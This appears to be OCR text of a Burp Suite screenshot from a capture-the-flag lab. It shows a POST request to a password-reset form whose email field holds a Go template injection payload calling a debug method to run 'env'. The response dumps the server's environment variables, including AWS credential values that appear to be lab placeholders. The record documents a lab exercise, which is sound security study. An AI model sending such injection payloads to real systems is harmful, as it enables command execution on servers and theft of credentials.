 Request
Pretty Raw Hex
\n
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://10.10.11.113:8080
10 Connection: keep-alive
11 Referer: http://10.10.11.113:8080/forgot/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email={{ .DebugCmd "env" }}
Response
Pretty Raw Hex Render
\n
22
23 </head>
24
25
26 <section class="vh-100" style="background-color:black;">
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-items-center h-100">
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email
" class="form-control form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: HOSTNAME=aws
41 PWD=/opt/uhc
42 HOME=/root
43 AWS_SECRET_ACCESS_KEY=SXBwc2VjIFdhcyBIZXJlIC0tI
FVsdGltYXRlIEhhY2tpbmcgQ2hhbXBpb25zaGlwIC0gSGFj
a1RoZUJveCAtIEhhY2tpbmdFc3BvcnRz
44 SHLVL=0
45 AWS_ACCESS_KEY_ID=SXBwc2VjIFdhcyBIZXJlIC0tIFVsd
GltYXRlIEhhY2tpbmcgQ2hhbXBpb25zaGlwIC0gSGFja1Ro
ZUJveCAtIEhhY2tpbmdFc3BvcnRz
46 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/
usr/bin:/sbin:/bin
47 DEBIAN_FRONTEND=noninteractive
48 OLDPWD=/
49 _=/usr/bin/env
50